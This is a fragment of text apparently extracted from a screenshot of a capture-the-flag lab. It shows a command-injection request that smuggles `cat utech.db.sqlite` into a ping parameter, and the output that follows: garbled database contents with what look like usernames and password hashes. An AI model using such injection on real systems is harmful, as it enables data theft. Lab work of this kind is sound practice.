 10.10.186.101:8081/ping?ip=`cat utech.db.sqlite`
133%
Burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
ping: ) ���(Mr00tf357a0c52799563c7c7b76c1e7543a32)Madmin0d0ea5111e3c1def594c1684e3b9be84: Parameter string not correctly encoded